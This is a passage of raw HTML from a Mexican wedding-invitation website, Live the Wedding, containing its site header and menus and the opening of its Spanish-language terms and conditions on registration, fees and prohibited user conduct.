								<section class="elementor-section elementor-top-section elementor-element elementor-element-3eacd538 elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3eacd538" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-1afeed13 elementor-hidden-mobile" data-id="1afeed13" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-8f799c5 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8f799c5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel://4775516116">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text">(477) 551 6116</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:contacto@livethewedding.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">contacto@livethewedding.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6a481354" data-id="6a481354" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e5c5448 elementor-widget elementor-widget-image" data-id="e5c5448" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://livethewedding.com/">
							<img src="https://livethewedding.com/wp-content/uploads/2021/10/logo_LTW.png" title="logo_LTW" alt="logo_LTW" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-48e01361 elementor-hidden-phone" data-id="48e01361" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-48935403 elementor-shape-circle e-grid-align-right e-grid-align-mobile-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="48935403" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)));height:calc(var(--icon-size, 25px) + (2 * var(--icon-padding, .5em)))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-pulse-grow elementor-repeater-item-c8c25db" href="https://instagram.com/livetheweddingmx" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-pulse-grow elementor-repeater-item-163d38d" href="https://www.facebook.com/Live-the-Wedding-101243815691607" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-15177b1f elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="15177b1f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-339d3cb2" data-id="339d3cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b80b02 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="3b80b02" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f29e4cc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f29e4cc" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29934191" data-id="29934191" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6ddf4dba elementor-nav-menu__align-left elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6ddf4dba" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-6ddf4dba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item">Contacto</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-6ddf4dba" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-115"><a href="https://livethewedding.com/" class="elementor-item" tabindex="-1">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://livethewedding.com/temas/" class="elementor-item" tabindex="-1">Temas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://livethewedding.com/noticias/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-111"><a href="https://livethewedding.com/contacto/" class="elementor-item" tabindex="-1">Contacto</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8151e69" data-id="8151e69" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-70d5bf6 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="70d5bf6" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://livethewedding.com/mi-cuenta/">
			<i aria-hidden="true" class="fas fa-user-circle"></i>			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5bae535 toggle-icon--cart-light elementor-menu-cart--cart-type-mini-cart elementor-widget__width-auto elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="5bae535" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;mini-cart&quot;,&quot;open_cart&quot;:&quot;mouseover&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://livethewedding.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce.min.css">		<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-027c9b0 elementor-widget__width-auto elementor-view-default elementor-widget elementor-widget-icon" data-id="027c9b0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-wrapper">
			<div class="elementor-icon">
			<i aria-hidden="true" class="fas fa-globe"></i>			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9e5bf35 elementor-widget__width-auto elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="9e5bf35" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-9e5bf35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4093"><a href="#" class="elementor-item elementor-item-anchor">  </a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://livethewedding.com/" class="elementor-sub-item"><img src="https://livethewedding.com/wp-content/uploads/2023/02/mexico.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4098"><a href="https://en.livethewedding.com/" class="elementor-sub-item"><img src="https://livethewedding.com/wp-content/uploads/2023/03/estados-unidos.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4092"><a href="https://es.livethewedding.com/" class="elementor-sub-item"><img src="https://livethewedding.com/wp-content/uploads/2023/02/espana.png" width="22" /></a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-9e5bf35" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4093"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">  </a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4089"><a href="https://livethewedding.com/" class="elementor-sub-item" tabindex="-1"><img src="https://livethewedding.com/wp-content/uploads/2023/02/mexico.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4098"><a href="https://en.livethewedding.com/" class="elementor-sub-item" tabindex="-1"><img src="https://livethewedding.com/wp-content/uploads/2023/03/estados-unidos.png" width="22" /></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4092"><a href="https://es.livethewedding.com/" class="elementor-sub-item" tabindex="-1"><img src="https://livethewedding.com/wp-content/uploads/2023/02/espana.png" width="22" /></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
				<div data-elementor-type="wp-page" data-elementor-id="1340" class="elementor elementor-1340">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-47cbec4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47cbec4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b12771f" data-id="b12771f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a28b366 elementor-widget elementor-widget-heading" data-id="a28b366" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Términos y condiciones</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-10f021c elementor-widget elementor-widget-text-editor" data-id="10f021c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 25-10-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><strong>Introducción</strong><br />El presente documento incluye las condiciones de uso del sitio electrónico y los servicios de Live the Wedding («Live the Wedding»). Será necesario, además, leer nuestro Aviso de Privacidad en donde detallamos nuestras prácticas de manejo de información. Dentro de los recuadros se incluye una breve explicación de las Condiciones de uso, que de ninguna forma representan un contrato legal.<br /><br /></p><p><strong>Aceptación de las condiciones</strong><br />Debe leer, comprender y aceptar estas condiciones de uso («Condiciones») antes de ingresar a livethewedding.com o cualquiera de sus enlaces («el Sitio»). Al momento de ingresar al sitio queda sujeto a estas Condiciones, que, junto con nuestras Aviso de Privacidad rigen nuestra relación con usted. Solo podrá ingresar después de haber leído y aceptado las Condiciones.<br /><br /></p><p>Acepta que Live the wedding utilice la información que comparta según lo establecido en nuestras Aviso de Privacidad en, https://livethewedding/aviso-de-privacidad anexa al documento.<br /><br /></p><p><strong>Descripción del Sitio</strong><br />El Sitio es una comunidad virtual para creativos profesionales. Dentro de Live the Wedding podrán compartir sus proyectos, contribuir y aprender en foros, conocer a empresarios nuevos, tomar e impartir cursos, además de encontrar empleo. En el Sitio también podrán publicar imágenes, fotografías, archivos de audio y video, compartir promociones y aprovechar y comprar servicios si así lo desean («Servicios»). Los Servicios incluyen, aunque no se limitan a, cualquier contenido o servicio disponible u ofrecido a través de Live the Wedding, además de cualquier oferta de materiales desplegados, transmitidos o desarrollados dentro del Sitio o mediante los Servicios. El Contenido («Contenido») incluye, aunque no se limita a ello, textos, comentarios de usuarios, mensajes, información, datos, gráficos, noticias, artículos, fotografías, videos, sonidos, imágenes, ilustraciones y programas computacionales.<br /><br /></p><p><strong>Acceso al Sitio</strong><br />Es posible que en ocasiones no pueda ingresar al Sitio o bien que su navegación se interrumpa por fallas en el equipo, actualizaciones, mantenimiento o cualquier otra razón ajena a Live the Wedding. Live the Wedding se reserva el derecho de suspender o descontinuar el Sitio o cualquier servicio y remover cualquier contenido según lo considere, en cualquier momento y sin previo aviso. Además, podría establecer ciertos límites para algunas funciones y servicios o bien restringirle el acceso a espacios o al Sitio y sus Servicios en general, sin previo aviso y sin asumir responsabilidad alguna.<br /><br /></p><p>No debe almacenar imágenes, fotografías, videos, sonidos o cualquier otro contenido dentro del Sitio. Es su responsabilidad conservar copias de todo el contenido publicado en el Sitio.<br /><br /></p><p><strong>Registro</strong><br />Podría ser necesario crear una cuenta en Live the Wedding para poder utilizar algunos de nuestros Servicios. Para eso, se le pedirá una contraseña y un nombre de usuario, además de algunos datos para el registro. Deberá proporcionar información certera, completa y actualizada. No hacerlo representa una violación de las Condiciones y podría significar la cancelación inmediata de la cuenta.<br /><br /></p><p>Como nombre de usuario no podrá utilizar el nombre de otra persona o entidad sobre los que no tenga derechos, tampoco algún nombre o marca cuyos derechos le pertenezcan a otra persona o entidad a menos que cuente con la autorización debida, ni tampoco un nombre que confunda a los lectores y los lleve a pensar que es usted otra persona o empresa, ni alguno que resulte ofensivo, vulgar y obsceno.<br /><br /></p><p>Es responsabilidad del usuario cuidar sus datos de ingreso y es además el único responsable de cualquier actividad dentro de su cuenta. Si sufre alguna violación de seguridad o identifica algún tipo de actividad no autorizada, deberá notificarlo a Live the Wedding de manera inmediata. Live the Wedding no se hace responsable por cualquier acto u omisión del usuario, incluyendo cualquier tipo de daños que resulten de lo anterior.<br /><br /></p><p>Los Servicios son exclusivos para personas mayores de 18 años de edad. Se les informa a los padres o tutores legales que el Sitio no publica fotografías o imágenes violentas o de desnudos que pudieran ofender a algunas personas.<br /><br /></p><p><strong>Si el usuario resulta ser una empresa, es la empresa la que acepta las condiciones.</strong></p><p>Solo un ser humano puede dar de alta una cuenta. Queda prohibida la apertura de cuentas a robots o métodos automatizados.<br />Puede ingresar a las páginas de presentación de nuestros Servicios desde cualquier lugar del mundo, aunque esto no asegura la disponibilidad de todos los Servicios o funciones en su país o que el Contenido generado por algún usuario sea legal en su lugar de residencia. Live the wedding podría restringir el acceso a algunos Servicios (o funciones o Contenido) en algunos países. Es su responsabilidad como usuario cerciorarse de que los Servicios contratados sean legales en su país de residencia. No todos los Servicios están disponibles en todos los idiomas.<br /><br /></p><p><strong>Tarifas</strong><br />Live the Wedding se reserva el derecho de cambiar sus tarifas o cargos por los servicios ofrecidos en el Sitio (o de comenzar a cobrar por cualquier servicio gratuito), tomando en cuenta que las tarifas pagadas antes de dichos cambios no resultarán afectadas; además de reservarse el reembolso de la compra realizada por el consumidor, una vez efectuado el pago resindirá el reembolso de la compra y se estará llevando a cabo los trabajos de las tarjetas digitales según el paquete adquirido. https://livethewedding.com/temas/<br /><br /></p><p>Al adquirir el consumidor cualquiera de los temas de Live the Wedding automáticamente estará ingresando su datos del evento que estará próximo a llevar a cabo denominado: boda o enlace matrimonial al sitio www.livethewedding.com, sin excepción alguna.<br /><br /></p><p><strong>Comportamiento del usuario</strong><br />Si maneja una cuenta, comenta en alguno de nuestros foros o proyectos, publica material o enlaces dentro del sitio o de alguna forma hace llegar algún tipo de material (o permite que un tercero lo haga) a través del Sitio, usted será el único responsable de lo comprendido en dicho Contenido —y cualquier daño que resulte de este. Esto se aplica a cualquier tipo de Contenido (imágenes, video, sonidos, enlaces, etcétera).<br /><br /></p><p>Live the Wedding no controla el Contenido publicado por sus usuarios y, por lo tanto, no garantizamos su veracidad, integridad o calidad. Entienda que al ingresar al Sitio quedará expuesto a Contenido que pudiera resultar ofensivo, indecente o desagradable.<br /><br /></p><p>Como condición de uso, se compromete a no usar los Servicios con fines ilegales o prohibidos por estas Condiciones o con cualquier otro fin ajeno a Live the Wedding.</p><p>Como ejemplos, aunque no limitándose a estos, acepta no usar los Servicios para:<br />Abusar, acosar, amenazar, suplantar o intimidar a cualquier persona.<br /><br /></p><p>Publicar o transmitir —o provocar que se publique o transmita— cualquier tipo de Contenido difamatorio, obsceno, pornográfico, abusivo, ofensivo, profano o que infrinja cualquier derecho de autor o derechos en general de cualquier persona.<br /><br /></p><p>Para cualquier fin (incluso la publicación o visionado de Contenido) prohibido por las leyes vigentes en el lugar en donde use los Servicios.<br /><br /></p><p>Para publicar o transmitir —o provocar que se publique o transmita— cualquier tipo de comunicación o solicitud con el objetivo o intención de conseguir alguna contraseña, cuenta o información privada de cualquiera de los usuarios de Live the Wedding.<br /><br /></p><p>Generar o enviar correos no deseados o «spam» a cualquier persona o URL.<br /><br /></p><p>Publicar Contenido de los cuales no posea los derechos de autor, excepto en los Foros, en donde sí podrá hacerlo siempre y cuando se mencione el nombre del autor y se incluya un enlace a la fuente de dicho Contenido.<br /><br /></p><p>Utilizar cualquier tipo de robot, «spiders», «scrapers» o cualquier otro medio automatizado (sin contar las fuentes RSS) para ingresar al Sitio con cualquier fin si no se cuenta con un permiso escrito. Además, acepta no (i) proceder de cualquier forma que imponga o pudiera imponer, según nuestro criterio, una carga no excesiva o desproporcionada para nuestra infraestructura; (ii) interferir o intentar interferir con el correcto funcionamiento del Sitio o cualquiera de las actividades del mismo; u (iii) obviar cualquiera de las medidas que utilizamos para evitar o restringir el acceso al Sitio.<br /><br /></p><p>Aumentar o alterar el número de votos o comentarios de forma artificial, o bien de otro Servicio, con el fin de dar o recibir dinero o cualquier otro tipo de compensación por dichos votos; participar en actos que de alguna forma alteren los resultados de los Servicios.<br /><br /></p><p>Anunciar o solicitar a cualquier usuario que compre o venda productos o servicios, o bien que utilice información obtenida de nuestros Servicios para ponerse en contacto, anunciar, solicitar o vender algo a otro usuario sin su previo consentimiento.<br /><br />Vender o transferir su perfil.<br /><br /></p><p>Usar nuestros Servicios como servicio genérico de alojamiento de imágenes, como anuncio, publicidad, etcétera.<br /><br /></p><p>Al compartir el Contenido, declara y garantiza que:<br />El uso de dicho Contenido no violará los derechos de propiedad, incluyendo pero no limitándose a los derechos de autor, de patente, de marca o de secretos comerciales de ningún tercero.<br /><br /></p><p>Si su 